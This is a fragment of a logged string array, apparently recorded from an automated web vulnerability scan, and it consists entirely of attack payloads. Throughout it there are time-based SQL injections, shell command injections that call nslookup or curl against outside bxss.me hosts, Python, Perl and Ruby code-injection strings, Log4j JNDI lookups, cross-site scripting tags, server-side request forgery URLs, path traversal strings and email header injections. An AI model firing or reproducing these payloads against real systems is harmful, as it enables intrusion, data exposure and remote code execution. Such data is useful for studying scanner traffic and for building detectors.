PG_SLEEP(15))--","PageViewcgfa1I9c' OR 39=(SELECT 39 FROM PG_SLEEP(15))--","ACUSTARTgzdxxt","PageView2hB5b12G') OR 531=(SELECT 531 FROM PG_SLEEP(15))--","PageViewOdzARvqx'; waitfor delay '0:0:15' --","|(nslookup${IFS}-q${IFS}cname${IFS}hitsrqgzgzmvvd21ac.bxss.me||curl${IFS}hitsrqgzgzmvvd21ac.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hitycrsgjuhrrce229.bxss.me||curl${IFS}hitycrsgjuhrrce229.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitycrsgjuhrrce229.bxss.me||curl${IFS}hitycrsgjuhrrce229.bxss.me)&`'","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hiticphnvpklg158a5.\"+\"bxss.me\")+'","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hiticphnvpklg158a5.'+'bxss.me')+\"","gethostbyname(lc('hitlp'.'hnlhqetx1dcec.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(114).chr(70).chr(122).chr(77)","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hiticphnvpklg158a5.'+'bxss.me')","|(nslookup -q=cname hitpnlrencxon8fb27.bxss.me||curl hitpnlrencxon8fb27.bxss.me)","\".gethostbyname(lc(\"hitkd\".\"gcmmjqwy7e812.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(85).chr(119).chr(86).\"",";(nslookup -q=cname hitfelugqncpcced99.bxss.me||curl hitfelugqncpcced99.bxss.me)|(nslookup -q=cname hitfelugqncpcced99.bxss.me||curl hitfelugqncpcced99.bxss.me)&(nslookup -q=cname hitfelugqncpcced99.bxss.me||curl hitfelugqncpcced99.bxss.me)","'.gethostbyname(lc('hitzg'.'adbezskpc25e7.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(76).chr(100).chr(80).'","1703217\/..\/..\/xxx\\..\\..\\866548","`(nslookup -q=cname hitbjqgaqaeqy426ef.bxss.me||curl hitbjqgaqaeqy426ef.bxss.me)`","1AcuStart732050 932627AcuEnd","&(nslookup -q=cname hitrrwnfumvjmcb5a5.bxss.me||curl hitrrwnfumvjmcb5a5.bxss.me)&'\\\"`0&(nslookup -q=cname hitrrwnfumvjmcb5a5.bxss.me||curl hitrrwnfumvjmcb5a5.bxss.me)&`'","file:\/\/\/149205\/858150","-1 or AcuStart689286=282761AcuEnd","(nslookup -q=cname hitexnzvqqfca0a03c.bxss.me||curl hitexnzvqqfca0a03c.bxss.me))","$(nslookup -q=cname hitwnubvbwrzn0f449.bxss.me||curl hitwnubvbwrzn0f449.bxss.me)","1AcuStart440321'\"523629AcuEnd","&nslookup -q=cname hitybbhfljdhs17127.bxss.me&'\\\"`0&nslookup -q=cname hitybbhfljdhs17127.bxss.me&`'","1149205\/..\/..\/xxx\\..\\..\\858150","|echo jvgjno$()\\ sfjwiv\\nz^xyu||a #' |echo jvgjno$()\\ sfjwiv\\nz^xyu||a #|\" |echo jvgjno$()\\ sfjwiv\\nz^xyu||a #","&echo tbcypa$()\\ xeltdb\\nz^xyu||a #' &echo tbcypa$()\\ xeltdb\\nz^xyu||a #|\" &echo tbcypa$()\\ xeltdb\\nz^xyu||a #","echo lbpnjc$()\\ iwahdz\\nz^xyu||a #' &echo lbpnjc$()\\ iwahdz\\nz^xyu||a #|\" &echo lbpnjc$()\\ iwahdz\\nz^xyu||a #","282164'\"^|;\u003C>650008","AcuStarthcsecAcuEnd","PageView&n999874=v966367","dzRWaFJXRGg=","${9999423+9999078}","AcuStartnyuao${}AcuEnd","bkkemuaywz\u00250d\u00250aACUSTART:ACUEND","to\u0040example.com>\u00250d\u00250abcc:009365.1892-5964.1892.2b8bd.19985.2\u0040bxss.me","dSw58uaa: BH1X1o7Z","yQ73BRme","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-5958.1892.2b8bd${::-.}1${::-.}bxss.me}}","'+response.write(9355391*9639728)+'","\"+response.write(9355391*9639728)+\"","response.write(9355391*9639728)","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hiturecaaefndee9f6${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitxbywrbtfzm.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-5951&h=1892-2b8bd-2&\">\u003C\/script>","PageView9245615","'\"()&\u0025\u003Czzz>\u003CScRiPt >WraF(9671)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WraF(9245)\u003C\/ScRiPt>","1AcuStartguszh'\"AcuEnd","hittmmujyytwv.bxss.me","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitoiarqqomvg.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitoiarqqomvg.bxss.me\">","http:\/\/ssrf920748.bxss.me\/","'A'.concat(70-3).concat(22*4).concat(107).concat(77).concat(116).concat(78)+(require'socket'\nSocket.gethostbyname('hitdj'+'zcroonom52eb6.bxss.me.')[3].to_s)","http:\/\/hittmmujyytwv.bxss.me\/","'+'A'.concat(70-3).concat(22*4).concat(113).concat(73).concat(116).concat(90)+(require'socket'\nSocket.gethostbyname('hitoz'+'ekqqtbhge9163.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(115).concat(68).concat(117).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hituw\"+\"grxgocfna1560.bxss.me.\")[3].to_s)+\"","AcuStart.gvnyw.AcuEnd","PageView'||sleep(27*1000)*mgwozg||'","PageView\"||sleep(27*1000)*goyipc||\"","PageView\"&&sleep(27*1000)*njwwjk&&\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitgxaupagntg0eca6.\"+\"bxss.me\")+'","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitgxaupagntg0eca6.'+'bxss.me')+\"","PageView'&&sleep(27*1000)*aouboq&&'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitgxaupagntg0eca6.'+'bxss.me')","gethostbyname(lc('hitrp'.'fmxqzgcucda98.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(69).chr(101).chr(88)","ACUSTARTtfkrpa","\u0040\u004020Uuk","\".gethostbyname(lc(\"hitdj\".\"sokogypmc5eb1.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(109).chr(85).chr(115).chr(81).\"","'.gethostbyname(lc('hitmb'.'qaodfynt4f230.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(76).chr(119).chr(76).'","1AcuStart472339 241662AcuEnd","-1 or AcuStart686166=683116AcuEnd","1AcuStart772809'\"326321AcuEnd","PageViewQUvtIvUh')) OR 459=(SELECT 459 FROM PG_SLEEP(15))--","PageViewpALhyndq') OR 553=(SELECT 553 FROM PG_SLEEP(15))--","PageView61Y3hsLi' OR 849=(SELECT 849 FROM PG_SLEEP(15))--","PageViewhhRQgbDW'; waitfor delay '0:0:15' --","AcuStartmjdimAcuEnd","PageView&n987009=v907922","1094521\/..\/..\/xxx\\..\\..\\271980","|(nslookup${IFS}-q${IFS}cname${IFS}hitdqflinxhkv8800b.bxss.me||curl${IFS}hitdqflinxhkv8800b.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hitjfvfdgedvt47a8d.bxss.me||curl${IFS}hitjfvfdgedvt47a8d.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitjfvfdgedvt47a8d.bxss.me||curl${IFS}hitjfvfdgedvt47a8d.bxss.me)&`'","1AcuStart326282 221412AcuEnd","akhZb290SFI=","&(nslookup -q=cname hitnukgdfdxxpbe631.bxss.me||curl hitnukgdfdxxpbe631.bxss.me)&'\\\"`0&(nslookup -q=cname hitnukgdfdxxpbe631.bxss.me||curl hitnukgdfdxxpbe631.bxss.me)&`'","1AcuStart695747'\"156403AcuEnd","-1 or AcuStart495442=327754AcuEnd",";(nslookup -q=cname hitnrwgrkejjtc0917.bxss.me||curl hitnrwgrkejjtc0917.bxss.me)|(nslookup -q=cname hitnrwgrkejjtc0917.bxss.me||curl hitnrwgrkejjtc0917.bxss.me)&(nslookup -q=cname hitnrwgrkejjtc0917.bxss.me||curl hitnrwgrkejjtc0917.bxss.me)","`(nslookup -q=cname hitycaijmihode7eb1.bxss.me||curl hitycaijmihode7eb1.bxss.me)`","file:\/\/\/271073\/328704","&nslookup -q=cname hitfkyhwjiwce2c817.bxss.me&'\\\"`0&nslookup -q=cname hitfkyhwjiwce2c817.bxss.me&`'","1271073\/..\/..\/xxx\\..\\..\\328704","|(nslookup -q=cname hitqpfnvyzazha464a.bxss.me||curl hitqpfnvyzazha464a.bxss.me)","$(nslookup -q=cname hitawrshmyhvm171ec.bxss.me||curl hitawrshmyhvm171ec.bxss.me)","${10000007+9999860}","(nslookup -q=cname hitlvrknidqum89b00.bxss.me||curl hitlvrknidqum89b00.bxss.me))","|echo sidqjh$()\\ jotzmo\\nz^xyu||a #' |echo sidqjh$()\\ jotzmo\\nz^xyu||a #|\" |echo sidqjh$()\\ jotzmo\\nz^xyu||a #","AcuStartbnagf${}AcuEnd","&echo xvpour$()\\ myevnj\\nz^xyu||a #' &echo xvpour$()\\ myevnj\\nz^xyu||a #|\" &echo xvpour$()\\ myevnj\\nz^xyu||a #","454656'\"^|;\u003C>570549","echo rgvvqo$()\\ hknunv\\nz^xyu||a #' &echo rgvvqo$()\\ hknunv\\nz^xyu||a #|\" &echo rgvvqo$()\\ hknunv\\nz^xyu||a #","nkfiwxnkuf\u00250d\u00250aACUSTART:ACUEND","PageView\u00250abcc:009365.1892-4625.1892.2b8bd.19985.2\u0040bxss.me","WBHW2PAw: LL1cLpST","0LW1Exta","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-4616.1892.2b8bd${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpbiqvsfitff0e45${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitiehlaocrrq.bxss.me\/}","response.write(9132047*9475994)","'+response.write(9132047*9475994)+'","\"+response.write(9132047*9475994)+\"","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-4609&h=1892-2b8bd-2&\">\u003C\/script>","PageView9671687","1AcuStartirpyq'\"AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >R2j9(9527)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >R2j9(9917)\u003C\/ScRiPt>","hiteltbyglles.bxss.me","http:\/\/hiteltbyglles.bxss.me\/","http:\/\/ssrf221396.bxss.me\/","'A'.concat(70-3).concat(22*4).concat(116).concat(77).concat(112).concat(70)+(require'socket'\nSocket.gethostbyname('hitbc'+'lnrtibqgcfd58.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(115).concat(68).concat(99).concat(90)+(require'socket'\nSocket.gethostbyname('hitmp'+'tbgjnyowcc749.bxss.me.')[3].to_s)+'","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitzmqhkywssw.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitzmqhkywssw.bxss.me\">","\"+\"A\".concat(70-3).concat(22*4).concat(110).concat(86).concat(120).concat(78)+(require\"socket\"\nSocket.gethostbyname(\"hitsy\"+\"dfcnjgai38972.bxss.me.\")[3].to_s)+\"","PageView\"||sleep(27*1000)*zzyhrs||\"","PageView'||sleep(27*1000)*xbahuz||'","PageView\"&&sleep(27*1000)*uykcei&&\"","PageView'&&sleep(27*1000)*jmgfez&&'","\u0040\u0040DonQk","1AcuStart714094 936055AcuEnd","1AcuStart043824'\"534986AcuEnd","ACUSTARTbbdqqe","-1 or AcuStart211924=459364AcuEnd","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitovxuikzysy61c61.'+'bxss.me')+\"","PageViewoCroWDwc') OR 599=(SELECT 599 FROM PG_SLEEP(15))--","PageView829wNtSL')) OR 934=(SELECT 934 FROM PG_SLEEP(15))--","&(nslookup${IFS}-q${IFS}cname${IFS}hitqmaisabqyq04a14.bxss.me||curl${IFS}hitqmaisabqyq04a14.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqmaisabqyq04a14.bxss.me||curl${IFS}hitqmaisabqyq04a14.bxss.me)&`'","AcuStart.spoza.AcuEnd","gethostbyname(lc('hitmi'.'qprvvppf01336.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(78).chr(119).chr(73)","PageViewVrpBczCL' OR 507=(SELECT 507 FROM PG_SLEEP(15))--","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitovxuikzysy61c61.\"+\"bxss.me\")+'","1839025\/..\/..\/xxx\\..\\..\\471106","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitovxuikzysy61c61.'+'bxss.me')","PageViewb00BCZsr'; waitfor delay '0:0:15' --","|(nslookup${IFS}-q${IFS}cname${IFS}hitnffaqzfwju7b5b4.bxss.me||curl${IFS}hitnffaqzfwju7b5b4.bxss.me)","\".gethostbyname(lc(\"hitxy\".\"evgjhmpmebfff.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(102).chr(73).chr(103).chr(66).\"","1631194\/..\/..\/xxx\\..\\..\\832026","'.gethostbyname(lc('hitnk'.'qmngwgajc8aa0.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(86).chr(106).chr(88).'",";(nslookup -q=cname hitxgvsddehmk2a254.bxss.me||curl hitxgvsddehmk2a254.bxss.me)|(nslookup -q=cname hitxgvsddehmk2a254.bxss.me||curl hitxgvsddehmk2a254.bxss.me)&(nslookup -q=cname hitxgvsddehmk2a254.bxss.me||curl hitxgvsddehmk2a254.bxss.me)","file:\/\/\/839025\/471106","`(nslookup -q=cname hitqmrjmxpguv2bf08.bxss.me||curl hitqmrjmxpguv2bf08.bxss.me)`","|(nslookup -q=cname hitixamjjhlfc30436.bxss.me||curl hitixamjjhlfc30436.bxss.me)","&(nslookup -q=cname hitlohrtdygnj4e160.bxss.me||curl hitlohrtdygnj4e160.bxss.me)&'\\\"`0&(nslookup -q=cname hitlohrtdygnj4e160.bxss.me||curl hitlohrtdygnj4e160.bxss.me)&`'","1AcuStart706746 521385AcuEnd","&nslookup -q=cname hitenhpktpgyf1c440.bxss.me&'\\\"`0&nslookup -q=cname hitenhpktpgyf1c440.bxss.me&`'","$(nslookup -q=cname hithbtruszxkieeb71.bxss.me||curl hithbtruszxkieeb71.bxss.me)","echo enzeha$()\\ rseyju\\nz^xyu||a #' &echo enzeha$()\\ rseyju\\nz^xyu||a #|\" &echo enzeha$()\\ rseyju\\nz^xyu||a #","|echo qkorjl$()\\ rpuofk\\nz^xyu||a #' |echo qkorjl$()\\ rpuofk\\nz^xyu||a #|\" |echo qkorjl$()\\ rpuofk\\nz^xyu||a #","(nslookup -q=cname hitozwywbubshdff87.bxss.me||curl hitozwywbubshdff87.bxss.me))","-1 or AcuStart128537=289557AcuEnd","AcuStartqggvuAcuEnd","1AcuStart074769'\"213798AcuEnd","PageView&n958823=v926310","&echo qnnatg$()\\ bxcitp\\nz^xyu||a #' &echo qnnatg$()\\ bxcitp\\nz^xyu||a #|\" &echo qnnatg$()\\ bxcitp\\nz^xyu||a #","585895'\"^|;\u003C>458122","VEg2UjlhUjg=","${9999297+10000492}","AcuStartunfof${}AcuEnd","JhWt9hyc: pBhgf4YB","phkfuxejiz\u00250d\u00250aACUSTART:ACUEND","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-4446.1892.2b8bd${::-.}1${::-.}bxss.me}}","'+response.write(9640930*9302358)+'","zNZitWup","\"+response.write(9640930*9302358)+\"","response.write(9640930*9302358)","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitqvrugrnxlufdd36${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfmeaozkppi.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-4437&h=1892-2b8bd-2&\">\u003C\/script>","\"+\"A\".concat(70-3).concat(22*4).concat(111).concat(71).concat(114).concat(67)+(require\"socket\"\nSocket.gethostbyname(\"hitbn\"+\"zgpdxqwf787ba.bxss.me.\")[3].to_s)+\"","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LLy0(9529)\u003C\/ScRiPt>","http:\/\/hitrryouyrhoy.bxss.me\/","http:\/\/ssrf110839.bxss.me\/","&(nslookup${IFS}-q${IFS}cname${IFS}hitepjnvhzmml534a7.bxss.me||curl${IFS}hitepjnvhzmml534a7.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitepjnvhzmml534a7.bxss.me||curl${IFS}hitepjnvhzmml534a7.bxss.me)&`'","PageViewkohJ0nV5' OR 702=(SELECT 702 FROM PG_SLEEP(15))--","1AcuStart175223 096908AcuEnd","response.write(9804519*9554092)","PageView9864953","'\"()&\u0025\u003Czzz>\u003CScRiPt >eh3c(9747)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >eh3c(9944)\u003C\/ScRiPt>","1AcuStarteubyz'\"AcuEnd","hitkxvhcntxwy.bxss.me","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitnrjcegkdfm.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitnrjcegkdfm.bxss.me\">","'A'.concat(70-3).concat(22*4).concat(111).concat(90).concat(117).concat(74)+(require'socket'\nSocket.gethostbyname('hitaz'+'jmeghkmc88a14.bxss.me.')[3].to_s)","http:\/\/hitkxvhcntxwy.bxss.me\/","'+'A'.concat(70-3).concat(22*4).concat(114).concat(75).concat(112).concat(81)+(require'socket'\nSocket.gethostbyname('hitgc'+'uyoikucf9b561.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(105).concat(82).concat(115).concat(86)+(require\"socket\"\nSocket.gethostbyname(\"hitll\"+\"rulhvras61142.bxss.me.\")[3].to_s)+\"","http:\/\/ssrf519500.bxss.me\/","AcuStart.dpmmp.AcuEnd","PageView\"||sleep(27*1000)*piihmn||\"","PageView'||sleep(27*1000)*vxzesq||'","PageView\"&&sleep(27*1000)*zlmdvd&&\"","PageView'&&sleep(27*1000)*wjumqa&&'","smyrhb^","ACUSTARTnxdvxa","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitjevzgpuyeb476ac.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitjevzgpuyeb476ac.\"+\"bxss.me\")+'","gethostbyname(lc('hitoz'.'tkvywdjde31fb.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(102).chr(66).chr(104).chr(85)","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitjevzgpuyeb476ac.'+'bxss.me')","\".gethostbyname(lc(\"hityq\".\"zqzkcacf04e3b.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(119).chr(80).chr(109).chr(68).\"","'.gethostbyname(lc('hityg'.'mpzastom5de17.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(83).chr(122).chr(70).'","&(nslookup${IFS}-q${IFS}cname${IFS}hitsjovnpaleo058dd.bxss.me||curl${IFS}hitsjovnpaleo058dd.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitsjovnpaleo058dd.bxss.me||curl${IFS}hitsjovnpaleo058dd.bxss.me)&`'","1682404\/..\/..\/xxx\\..\\..\\562415","`(nslookup -q=cname hitnmcdtkvshfe2e79.bxss.me||curl hitnmcdtkvshfe2e79.bxss.me)`","|(nslookup${IFS}-q${IFS}cname${IFS}hitciytecihzh82a17.bxss.me||curl${IFS}hitciytecihzh82a17.bxss.me)",";(nslookup -q=cname hitvkeywuleyxd4420.bxss.me||curl hitvkeywuleyxd4420.bxss.me)|(nslookup -q=cname hitvkeywuleyxd4420.bxss.me||curl hitvkeywuleyxd4420.bxss.me)&(nslookup -q=cname hitvkeywuleyxd4420.bxss.me||curl hitvkeywuleyxd4420.bxss.me)","|(nslookup -q=cname hitrlzxdljlwl91f2f.bxss.me||curl hitrlzxdljlwl91f2f.bxss.me)","file:\/\/\/796204\/792929","1796204\/..\/..\/xxx\\..\\..\\792929","&(nslookup -q=cname hitmvtfppikyv3a702.bxss.me||curl hitmvtfppikyv3a702.bxss.me)&'\\\"`0&(nslookup -q=cname hitmvtfppikyv3a702.bxss.me||curl hitmvtfppikyv3a702.bxss.me)&`'","&nslookup -q=cname hitkxcpoawrik38fb3.bxss.me&'\\\"`0&nslookup -q=cname hitkxcpoawrik38fb3.bxss.me&`'","AcuStartmrineAcuEnd","PageView&n945703=v979887","$(nslookup -q=cname hithxwyjmwhqx6285b.bxss.me||curl hithxwyjmwhqx6285b.bxss.me)","(nslookup -q=cname hitfunexwfizcb4724.bxss.me||curl hitfunexwfizcb4724.bxss.me))","cVp2R2g2Nno=","|echo jcqtbe$()\\ eabrtw\\nz^xyu||a #' |echo jcqtbe$()\\ eabrtw\\nz^xyu||a #|\" |echo jcqtbe$()\\ eabrtw\\nz^xyu||a #","&echo xajebf$()\\ ycdktu\\nz^xyu||a #' &echo xajebf$()\\ ycdktu\\nz^xyu||a #|\" &echo xajebf$()\\ ycdktu\\nz^xyu||a #","${10000342+9999551}","echo vbtuyh$()\\ maqrzr\\nz^xyu||a #' &echo vbtuyh$()\\ maqrzr\\nz^xyu||a #|\" &echo vbtuyh$()\\ maqrzr\\nz^xyu||a #","765293'\"^|;\u003C>841607","AcuStartobetm${}AcuEnd","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-1789.1892.2b8bd${::-.}1${::-.}bxss.me}}","to\u0040example.com>\u00250d\u00250abcc:009365.1892-1788.1892.2b8bd.19985.2\u0040bxss.me","PageView\u00250abcc:009365.1892-1787.1892.2b8bd.19985.2\u0040bxss.me","fkeezgbaky\u00250d\u00250aACUSTART:ACUEND","3of7gi8I: Yqs0x0Jx","JHXPdn59","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hityrwgmdakml991e8${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitpqufnewsqp.bxss.me\/}","\"+response.write(9939217*9807943)+\"","'+response.write(9939217*9807943)+'","\u0040\u0040JF97N","response.write(9939217*9807943)","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-1770&h=1892-2b8bd-2&\">\u003C\/script>","1AcuStart419475 284898AcuEnd","-1 or AcuStart755776=312211AcuEnd","PageViewBacnOzba')) OR 40=(SELECT 40 FROM PG_SLEEP(15))--","1AcuStart580481'\"744418AcuEnd","PageViewLO9mqsSX') OR 926=(SELECT 926 FROM PG_SLEEP(15))--","PageViewav2dtgmJ' OR 511=(SELECT 511 FROM PG_SLEEP(15))--","PageView3t54KzaX'; waitfor delay '0:0:15' --","1AcuStart439428 813780AcuEnd","-1 or AcuStart703542=465147AcuEnd","1AcuStart440487'\"887444AcuEnd","PageView9530883","'\"()&\u0025\u003Czzz>\u003CScRiPt >gT4L(9969)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gT4L(9042)\u003C\/ScRiPt>","1AcuStartyzuom'\"AcuEnd","hitgbwypddewf.bxss.me","http:\/\/ssrf247276.bxss.me\/","http:\/\/hitgbwypddewf.bxss.me\/","'A'.concat(70-3).concat(22*4).concat(119).concat(90).concat(122).concat(69)+(require'socket'\nSocket.gethostbyname('hitpz'+'wwvkgjlp487f9.bxss.me.')[3].to_s)","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitzjdlmqggod.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitzjdlmqggod.bxss.me\">","'+'A'.concat(70-3).concat(22*4).concat(101).concat(82).concat(111).concat(85)+(require'socket'\nSocket.gethostbyname('hitbn'+'zideouip6d8f1.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(108).concat(90).concat(99).concat(78)+(require\"socket\"\nSocket.gethostbyname(\"hithx\"+\"boikubwsc5ef7.bxss.me.\")[3].to_s)+\"","AcuStart.cqspv.AcuEnd","PageView\"||sleep(27*1000)*xebsyg||\"","PageView'||sleep(27*1000)*orxauk||'","PageView\"&&sleep(27*1000)*cnjfet&&\"","PageView'&&sleep(27*1000)*dhvpxx&&'","wydjqw","ACUSTARTantaor","&(nslookup${IFS}-q${IFS}cname${IFS}hitkbzevordpreed21.bxss.me||curl${IFS}hitkbzevordpreed21.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitkbzevordpreed21.bxss.me||curl${IFS}hitkbzevordpreed21.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitvadhyuunkr25fe5.bxss.me||curl${IFS}hitvadhyuunkr25fe5.bxss.me)","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitolqavjukso08b6e.'+'bxss.me')+\"","gethostbyname(lc('hitcr'.'gjphqqwrc0d67.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(111).chr(86).chr(97).chr(88)",";(nslookup -q=cname hitdykbhmeuzve76d7.bxss.me||curl hitdykbhmeuzve76d7.bxss.me)|(nslookup -q=cname hitdykbhmeuzve76d7.bxss.me||curl hitdykbhmeuzve76d7.bxss.me)&(nslookup -q=cname hitdykbhmeuzve76d7.bxss.me||curl hitdykbhmeuzve76d7.bxss.me)","\".gethostbyname(lc(\"hitnh\".\"ozzzdgdl17dec.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(98).chr(65).chr(106).chr(79).\"","\u0040\u00403fDO7","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitolqavjukso08b6e.\"+\"bxss.me\")+'","`(nslookup -q=cname hitnilzyqrnml345d9.bxss.me||curl hitnilzyqrnml345d9.bxss.me)`","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitolqavjukso08b6e.'+'bxss.me')","'.gethostbyname(lc('hityp'.'dbtsvsqd1c91b.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(88).chr(101).chr(76).'","1AcuStart968079 186925AcuEnd","-1 or AcuStart799106=185335AcuEnd","|(nslookup -q=cname hitoygzzmwqrd29334.bxss.me||curl hitoygzzmwqrd29334.bxss.me)","1AcuStart578611'\"171480AcuEnd","&(nslookup -q=cname hitkdsofdxjwace371.bxss.me||curl hitkdsofdxjwace371.bxss.me)&'\\\"`0&(nslookup -q=cname hitkdsofdxjwace371.bxss.me||curl hitkdsofdxjwace371.bxss.me)&`'","PageViewXgeM0IOW')) OR 399=(SELECT 399 FROM PG_SLEEP(15))--","&nslookup -q=cname hitesnaxxhobs8d219.bxss.me&'\\\"`0&nslookup -q=cname hitesnaxxhobs8d219.bxss.me&`'","PageViewkOLNfeJ1') OR 120=(SELECT 120 FROM PG_SLEEP(15))--","PageViewHywCJh9y' OR 803=(SELECT 803 FROM PG_SLEEP(15))--","$(nslookup -q=cname hitxbnpopchsk3ac56.bxss.me||curl hitxbnpopchsk3ac56.bxss.me)","PageViewZxGygfBp'; waitfor delay '0:0:15' --","(nslookup -q=cname hitqgfsthutbbc41bd.bxss.me||curl hitqgfsthutbbc41bd.bxss.me))","&echo dlkaka$()\\ orrlef\\nz^xyu||a #' &echo dlkaka$()\\ orrlef\\nz^xyu||a #|\" &echo dlkaka$()\\ orrlef\\nz^xyu||a #","1503610\/..\/..\/xxx\\..\\..\\175272","|echo xqcivu$()\\ hopvxs\\nz^xyu||a #' |echo xqcivu$()\\ hopvxs\\nz^xyu||a #|\" |echo xqcivu$()\\ hopvxs\\nz^xyu||a #","echo gmlnpe$()\\ bpfwov\\nz^xyu||a #' &echo gmlnpe$()\\ bpfwov\\nz^xyu||a #|\" &echo gmlnpe$()\\ bpfwov\\nz^xyu||a #","115360'\"^|;\u003C>250787","AcuStartpixzlAcuEnd","file:\/\/\/667878\/407865","1AcuStart197280 150606AcuEnd","1667878\/..\/..\/xxx\\..\\..\\407865","-1 or AcuStart999095=834910AcuEnd","1AcuStart936544'\"965114AcuEnd","${9999058+10000187}","PageView&n993522=v988223","AcuStartizqop${}AcuEnd","NXM1TVROdDM=","to\u0040example.com>\u00250d\u00250abcc:009365.1892-1309.1892.2b8bd.19985.2\u0040bxss.me","mlkrbyhwmu\u00250d\u00250aACUSTART:ACUEND","PageView\u00250abcc:009365.1892-1308.1892.2b8bd.19985.2\u0040bxss.me","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-1307.1892.2b8bd${::-.}1${::-.}bxss.me}}","2vDSSg66: 